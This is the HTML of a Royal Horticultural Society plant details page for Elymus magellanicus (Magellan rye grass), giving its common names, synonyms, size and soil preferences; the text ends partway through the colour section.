            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="54735" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Grass Like</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Elymus</em> <em>magellanicus</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">Magellan rye grass</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A tufted deciduous grass to 60cm in height, forming a dense clump of vivid blue linear leaves to 5cm in length, with small, lax flower spikes in summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">blue wheatgrass<br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Magellan wheatgrass</span><!----><!----><!----><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Agropyron</em> <em>pubiflorum</em><br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Leymus</em> <em>magellanicus</em><br></span><!----><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c1841723311 class="readmore__trigger readmore__trigger--all u-cursor-pointer readmore__trigger--small">see more</a><span _ngcontent-serverapp-c1841723311 class="readmore__text readmore__text--all"><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Agropyron</em> <em>magellanicum</em></span><!----><!----><!----></span></span><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2002</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035832_4069.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">23 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td 